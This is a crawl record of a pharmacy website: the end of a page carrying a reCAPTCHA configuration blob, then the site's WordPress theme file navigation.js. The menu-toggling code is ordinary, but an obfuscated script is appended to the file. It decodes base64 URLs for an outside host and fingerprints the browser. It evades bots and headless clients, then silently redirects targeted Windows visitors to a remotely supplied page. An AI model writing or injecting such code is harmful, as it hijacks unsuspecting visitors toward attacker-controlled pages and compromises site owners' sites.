umHDnEnDlEnDqMO5dx7CtEkaZ0Alw4R8w5rCncOFVTx/wpEWR1cmZHxVPQHDucOgwpPCrlbCrWl2KTdpw7DDrXbDsRLCkcKZAgLCr8Kab1/DvcKCGBctNxpOXmpCMmjDrxNWw6xHw7RaTcO7W8K9w5fCrTRtbsOSXHjDrMKiwqfDiMKowofDocKtwo7DkC7Cq8O6PcKnw7h7w6PCqynDkFLDg2Bdw4JXSsOTKljDusO1w7gWVcKIGGLCmlIQw7HDr8KdVMKjwqEzHMK/wrQAXMOuw7MUM8KrBcK7SAZlwqPDogDDk8KWKMKAwrvCvsOZwp1qw5rCrWPCgMOvwpTCtVnDuMKbwrJnw57Dqh9Zw7t4UVHDlcKjwo7CpgYTfcObYMKoFRh+EXTDsMKaw67Co8Ojwq9zwq3Dk8OaaRYvw7/[base64]/wpQiHsOTwrLDjh0NwrxDVGXCoGIFw4BqPBNyexDDpHBBEWxzw6VxwrRHw5/ChcOQw6fDmEHCmWpYw5DCsSBufBzCv8OwRgUHw5l6QALCkMOSwqTDhGPDuMKuwqxcw7rDisOBVsKnwroPw4nDjsKXcsK5V8OcwpjCnTvDk8KXW8KXw4Fjw7EdYcOMw4YCwqEJw43DnhXDhG/Dshx7OsKNScOVOMK3w5o3bVNXOcKGYwzCnQA7WcK6woExXxQvwprCszDCqsONHMOGwpvDsijDrcOkw7nDiWoXw5vDkXnDiMO5wq16bsKoacOjw4jCuTtNJ8K0wr4iFsOnwppWwq16elEywq/DkcO7wqE2DsOzw6bCmHd3VcOdwrZwDcOsw6JlGsKmwrHCtkfCp8KUZMO3IXLDtR4zwq/[base64]/wq1rw5FMC8OZw4lmRyNQwoEHw5DDmcKnwplsFm/[base64]/CnHvDtcKLdg9bXW5/wrsDwopGecKQw6zDnHhfMyzDhMOWwpoYwq5zdcKUw6EwWHDCol5Mw5w9wrjCpAPDoHU5w4XDqVTCnR/CpcKDw6IsJ1oZw6tbasKoY8KgwrDCgh/CnUrCoC3DnMKvw5HDl8KfJcOPF8Kowrl2wqlBSnASSMKZCcOjwppOckxxbVAlXMKDDVtCFyTDn8KFwqEKwrAAUxHDucOFfsOBAcKmw6XCtcK8EStYw7XCtBNQwrJCCcKjX8Kuwo/Chm7Cv8O0KsKnwq5ffTjDvcOZw74/w48Aw5DCl8OVVMK8SyhRRMKhw4LCksOGwoVAX8OWw6PCn8KJRUVMcsKsw4M1wrgvQ8K8w4gew60HX8OGw60ewo99K8Olwq8tw7fDsDfDlXrDpMKsw6A3w6TDlSjDuH9cdsKuw59AwoLClsK0w7TCn0HDkcKTw4dZdRfCgcOtw6XCgk/DucKgwq/DmT3DlMKqXMOSY3Y4NXbDvTjCmcK6W8KPZ8KeTWhJEntkwpsSwqDCjsKZDMOoEcKqw6h5dw5ewqd8AxrDphZhanbCtBXCisKkwpfDgcONw4AXABDDj8Kow4HDgXgVwo0mFMKmw5fCiRrChg1lFcO8w5QYElsWB8Oaa8KxWDLDvifCnAUcw7TConBkw4/Dq1trw5DDiRQEcBkyCkTCp8KyNztaWMKbeCwgwoVFITUFRVJjF0Y2w7PDk8K8worDsyzDtS9FwoMRw7fCjU7CucO6w4QxOxESO8Otw4/DhHJFw4zCu8KaagrDmcOlMcK3wrQFwovDsjlcVRUAHW/[base64]/JcKgBcK9w4Zmw6zDvl7Co31Dw5bDrw0Fw7PCgykQO8O9woV8w6/[base64]/w4DCj8Opw7ACwpPDjsOyw6/[base64]/[base64]/w4/ChF9CwrnDiy5Kw4LDt27CpX8BwroYQcOJZcOtwrsEA0rDnSgvc8KdPXHDm8OOw4dDwpJKw5Mdwp7DkMK9w4/CkX/Di14cMcOSUyVKfXLCoFB7wpjDmFXDtsOuQhIjw5NieUkEwoLCrsOKehfCo3EKCsO3FMKJUcKoTsKgw4xGwrvCknobHETCg2HDpnbDh30Xc8O/w6wEEcKJJVghwrnDnMKRI3Nad8O6BsKNwobCmHzCgQo/aWV1wr/Cs3PDl1TDmFhtDTVOw4vCixLCs8Ogwo1ywolHVSRyw5YnTntyHsKSw4gXw6VCw4hDwojCv8KOw4bDmUXDtmfDuMKgUm1JW0TDicOawoLCnm7DvXBUVCrCjMOFHMOrwrE/fsKlwqjDi8OlNMOoW8O3wpx1wp4dwqAfwrXCs33DkGQlT8KWw5Vzw7ISMVdFwpl8worDjcK9w4XDsWpIQMOfw6bCmXRHwr/[base64]/wq/[base64]/CucO6w5TDnEciDTU7SX0zw7ZpwpVxw4IHW8OzbMOLbsKfZVdCFQvCrWI8QcO1Xzgvwo/Cjk9uw7HDkgzDrzfDgMOWwrfCrcOTMcOKSsKpM3bDrS7DocOtw7LDtsK7OgLCkMKsT8KgwrbCtD7DrcOlccK2E0F4bRlnGsKAwqrCr27CpsOEUsKkw4PCnTjDu8OUwpRkwoIqw70yNcKONBHDiMKsw6XDkMOaw7UYw681Hh3CtVcFQ8OFw4/ClWzDjsOoUcOjZcKhw69gw6/DsQTDi1p2F8KsXcOrC0t9NsOpesO0wr47McOPenrDicK7w6/DucKWL0XDgFISbcK7JR3DtsOow5Qew5RLOHclSsK8KcKbw6LCo8Opw4/Cm8O7w7fCryXDr8Kgw5hmHBrCtG3CvsKlWMO+w7nCmVptwrbDpBAow6nDlnzDt1YmecK/w5EYw65twoDCocKxw4XDpkBSW33DicO8OxpKRMKpwrQwHWjDicOYwrrCoEZAw7s5PkEZwrZdw4zDvMKWw6wiw5XCrsK0wpB3w5dhw59vPRzDiBRPYy9Hw6x8Q19BX8OowofDhVNHMS1kwonDrMKcATkAJkU/[base64]/w6xlRw/DuXsuwrMQw5jDj8O2woULEFNCwq5Fw5LDu1XChMOqw4B5wrt0w4VbTsKPwrLCowtRwoklNkU4w4XDu3jCjw0zw4UAw5PCinPDtBnDvMO0w4leNMOiw5LCsA0PCsOZw6AiwqZ0XcKLdsKzw6VBeCQOwogQwoM6GAFQw7BSw6F7wrhww5ohTDtdRzNmw5IbHA16ZcOkSC/Dr2J7P1Brw5dLTcK9dW3Co37DnF0rbFfDkcODwp1KNyvCkULDqzLDh8OrFMK+U8Ocwp0lIcK/[base64]/DrMOzDcKDaMKEPn1rGxDDvcKdPAHCrsKvw7jDgMOYRifCrys+J8KpI2PCl8O5w6IuBMKNw4w7C8OFMsKyw7fDtMKSwoXCgMOYw6pzQMKHwpY8BzYGwr3CrMOFEDFCUiNpwokNwpRkecKuWMK9w4thCcOCwqk9w5RQwqTCm1o/w5Vnw78VEzA7wrLCtGxuE8Onw5sQwpVIw71fYcKEworDmsKWwoMXW8OrdX3DtALDhcOkwqvDlnzCt0/DgcKtw6vCvCXDvjnDrwTDqcOawoHClcOBBMKow7gmHsOWYcK+R8OBJMKMw4s7w6Ucw5fDs8K0woNSC8KFw47DhRZeScKaw6FewqETw79cw5pibMKvBsO5IcOTKENgcUZnYB7DoQ/Cg8K+CsOlwodScg4ZDMOEwrjDnC7DgQhpFMO7wq/Cp8O8woXDlsKFEsK/wo/[base64]/w5l4w7QPAWQUTEPCvXB3w7A8w6h5woTDgifDs3PCr8KcTwhgw7bCpMKbwrrDhDvDqMKjcsOywoBOwqEuAS9QU8Kew5TDt8OLw5/Cm8KmMMO3bjPCp0VpwrbCicK5BMKCwrE1wqJAMMKQw5ojeSXCuMOYwrYcEcKBGmPCnsOrVH80cUUxeErCgjlHKk7DmcKeKn4oaMKaa8Oxw7XCuDzCqcOFw6UHwoXDhk3DuMK+STbDlsKdXcKTUCbDpUjDmxJSwqp7w7xjwr/[base64]/Cs8KGwo9KH3oUw6pyLivCl8O4wr5VK3fDii/CnsKbw5trQj0ow7LCmyR5w50id3LDmcOxw4PDg3Z1w75wwq/ChhzDmzhNw7PDqCDDgcKpw5wbecKxwr7CmknCvnvDlcKCwog2XWMmw4wPwocKdMO4D8KGw6DDtBfCgX3CvsKLYQxVWMKhwoLCtcO+wr7DhcKvCTEbGV7DizDDp8KYTWlTWMKufMOmw63DhMOVbcKFw6YVUMKVwqJCN8OSw7nDi1hzw5HDr8K/SsOZw7kuwqwkw5XChcOjYsK/[base64]/ClwYxwpTDtMOew7oMw7rDogdLw6LCjMKpYMO9HEdmYU4swq/[base64]/CnC3CqQjCqSPDmcO0HsKlwqbCqgTCjMKXwr7Dq2RgZ8KiYsO+w7fDm0DCqsKuZ8KZwoDCq8K0IkB6wpnCi37DkgfDvnVDcMO6dHNeC8Kpwp3Ch8K8YGHCriHCiSzDr8K0wqR/wpNjIMOEw6TCqcKMw6gPwq80JsOHFBttwpdzKV7DocO3D8O+w53CiEgwMD7ClQXCvcKcw7LChMOpwpbCqyEww4PCkl/Cs8O6wq0JwpzDtVx5D8K9T8KXw6/CnMOJFyHCijZJw5DCs8Omwql7w7rDnX/[base64]/CgmYPw4nDv0Mow6rDoi5twp0Bw7jCmi7Dn0tAIsKFwrJfFMO2B8K/[base64]/LRdOJcKPLH9fTg/DtSBbNhR+wq3CjQfDkcKWwo3DusOiw6gvGmTChsONw5c/bh3DssKAfg8tw5MNdl4YFsKsw5TCrcK5w65Ow6g1ewnCsGV/CcKqw7xcVMKMw7svwq5yTcKbwqArCCA6w6ZmMsKgw4lUwpLCp8KIf0vClMKLGQgmw6Nhw4NqcRbCn8KMGkzDrA09LBcAUwA4wpxvWBTDqA/Dq8KBJjdlJMK8OMOIwpEmXRTDqELCsVt1w6lyRTjDg8KIwpLDhhfCiMONUcORwrABBAMILRfDt2AAwqXDt8KJWDHDscO4bwpSYMOYw7/Dp8O/[base64]/DpcOsAg9Fw5A7XcKFQFoXOx3CkEYcMjZew49uRVwSemhZPn1mJGwkw48fVgbCi8OYD8Oxwo/Dng3DmsOYHsOkOFNlwozDksKnHEY/wrYANMOGw5HCj1DDs8K0fVfCj8K9w6HCtcOYw6k9wpjDmsO/UnQIw4XCm3XCnDjCknkXZxYBaiEawqLCg8ONwowQw4zCj8KVdkXDjcOORhnCn1LDhyzDnztLw78aw7fCsjJDw47Cqk9YGkXCqi8YXRTCrBE7wrzCgcOJCsOYwofCtcKnK8KpI8KNw68lw41jw7XCqT/CrxAowojCiAJKwrXCtBjDiMOoOsO7d313X8OCEjkKwq/CjcOMw69zYcK2HEbCkCDCgDfCjsOMJldqYMOdw7vCggXDo8O8wqzDnWdOUHnDkcOyw6PCjcOTwrvCphAawoLDl8Oww7F8w4Qow4wpNklzw6bCk8KfDwfCu8OlXgLDjkXDvMOyOVMxwoAEwpVZw6xkw5bDvjMIw54cFsO/w7IXwqbDlwRDfsOVwr7DrsK8JsOsfhF6bVA4fzHCicOAQcO0DcONw74hccODJsOtQcKoI8KKwqzClQzDmgdQVR/DrcK+eyjCgMOBw4nCgMKffi7DnMKzWD9Gfn/DnmthworCosK0d8O0RMOAw7/Dhy/CnT8fw77CvsKFeSXCv18gY0XCm0wFUyVNYmXCqVFTwpsgw5kHcwNNwq11EsKLesKMccOXwrzCqMKJwo/CuGHCvB5vw7dMw5grdwXDhW/DuH1rM8Kxw7wkfCDCt8KIPMOvdMKTE8KgEMOiw4nDnE3CilPDvlxvGcKobsOUNMO5w5BFJhp+w5lfeh4WQcOibBETNMKDW0ABw5PCtRwBJjFwLMOawrU5VFrCgsOIF8OQwqbDkU5VV8Oqwos/e8ONZShuw54USTbDscKLNMKgwpbCkU3DqAp+w783b8OqwrnCiTUCVcO5wq81OcOawqMFw7LCrsKHSizCg8K+G0rDoD0Ew44wccKeaMORUcKpwoAWw5XCrGJ/[base64]/Dn8K9SMKiwqYPAsKyfcODw4nCvMO4wrs5XsOjwpHDiDLCmsOAwofDmcOvOldoHgPDllfDmCgULsObTA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdNOKMUAAAAAG-7_vTKYefDH8qpHrwyjlfEFNg4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,475],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.farmaciaspraxis.pt:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fq1DC29lITBh6PoE64JcdVhjTHYZQQtfXmnfxI7n1gU\\u003d\x22,1,0,null,1,1770073352250,0,0,[180,227],null,[42],\x22RC-vhESu6JSM7FkuA\x22,null,null,null,null,null,\x220dAFcWeA4EwvtdgionrkMg0a_mq1svHE0E7w8A-MmupBYfBli_Oy1l2smYdrMjTLNzqSBei5zjbyF0UPKdw3ZCcHEa-M7n2YLl0A\x22,1770156152365]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.farmaciaspraxis.pt/wp-content/themes/praxis/js/navigation.js?ver=20151215
body_size: 1981
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();
!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0);let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(f){let e=f;v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}();